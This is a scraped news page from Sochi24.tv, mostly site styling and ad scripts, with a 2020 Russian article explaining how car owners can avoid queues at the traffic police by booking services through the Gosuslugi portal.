.tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-27T23:55:21+03:00">27 ноября, 2020</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Чтобы поставить или снять транспортное средство с учета, каждый автомобилист зачастую сталкивается со многими проблемами. Одна из них – огромные очереди. Специалисты уверены, это происходит потому, что автомобилисты привыкли стоять в них, а может они просто не владеют информацией, как сэкономить свое время. Возможно ли попасть в ГИБДД без справок и очередей? И насколько удобно пользоваться услугами Госпортала автовладельцам?</p><p>В период пандемии владельцы транспортных средств ожидают приема инспектора перед входом в МРЭО. Отстояв несколько часов на улице в порядке живой очереди автомобилисты, взяв талончик, сдают свои документы.</p><p>Каждый день сотни людей желают зарегистрировать или снять с учета свой автомобиль в установленном законом порядке. В связи с изменениями в правилах регистрации транспортного средства, снять с учета автомобиль можно в любом отделении ГИБДД, независимо от того, в каком подразделении осуществляли постановку на учет.</p><blockquote><p>ВИТАЛИЙ АНДРЕЕВ ГОСУДАРСТВЕННЫЙ ИНСПЕКТОР МРЭО №2 ГИБДД ГУМВД РФ ПО КРАСНОДАРСКОМУ КРАЮ</p><p>Обращение в госавтоинспекцию естественно начинается с процедуры представления этого же автомобиля на осмотр, после сверки его номерных агрегатов он полностью проверяется по всем информационным массивам. И заявитель впоследствии обращается в окно регистрации.</p></blockquote><p>Далее документы заявителя еще раз проверяются, регистрируются и выдается свидетельство и государственные регзнаки. Эта процедура предполагает обычное обращение граждан без портала госуслуг. С учетом количества заявителей, а они с каждым разом увеличиваются из-за приезжих, время ожидания своей очереди для автомобилистов может увеличиваться.</p><p>И здесь госинспекторы уже предлагают пользоваться порталом Госуслуг.</p><blockquote><p>КСЕНИЯ ФЁДОРОВА ГОСУДАРСТВЕННЫЙ ИНСПЕКТОР МРЭО №2 ГИБДД ГУМВД РФ ПО КРАСНОДАРСКОМУ КРАЮ</p><p>Автолюбители могут выбрать удобное для них время посещения, день посещения. И регистрационный лист будет выполнен в тот срок, в который обратится гражданин.</p></blockquote><p>Так же сервис портала предлагает целый спектр услуг, которые обычно востребованы среди автолюбителей.Среди них: регистрация транспортного средства; получение дубликата свидетельства о регистрации; паспортов и регистрационных знаков; внесение изменений в регистрационные данные в связи с изменениями конструкции зарегистрированного автомобиля; временная регистрация автомобиля по месту пребывания в другом регионе, а так же снятие с регистрационного учёта транспортного средства в связи с продажей.</p><p>Все, что нужно сделать владельцам транспортных средств, это подать соответствующую заявку и оплатить государственную пошлину со скидкой в 30% с помощью своего компьютера. И уже в назначенное время обратиться к инспектору, предварительно предоставив автомобиль на осмотр. Те, кто ценит свое время, электронной очередью пользуются всегда. Данный сервис также предоставит возможность узнать о наличии штрафов, которые тут же можно оплатить.</p><p>Подытожим, обычная процедура может занимать от нескольких часов до нескольких дней. Автомобистам решать стоять или не стоять в очереди. Сотрудники же Госавтоинспекции рекомендуют экономить свое время и нервы и пользоваться порталом Госуслуг.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 